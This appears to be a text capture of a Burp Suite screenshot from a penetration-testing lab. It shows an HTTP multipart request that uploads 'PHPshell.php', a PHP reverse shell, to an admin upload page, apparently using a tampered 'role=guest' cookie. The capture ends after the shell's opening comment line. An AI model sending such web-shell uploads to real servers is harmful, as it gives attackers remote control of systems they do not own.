 Request
Pretty Raw Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.95.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------41431286113935309081628659263
8 Content-Length: 4264
9 Origin: http://10.129.95.191
10 Connection: keep-alive
11 Referer: http://10.129.95.191/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=2233; role=guest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------41431286113935309081628659263
17 Content-Disposition: form-data; name="name"
18
19 PHPshell
20 -----------------------------41431286113935309081628659263
21 Content-Disposition: form-data; name="fileToUpload"; filename="PHPshell.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP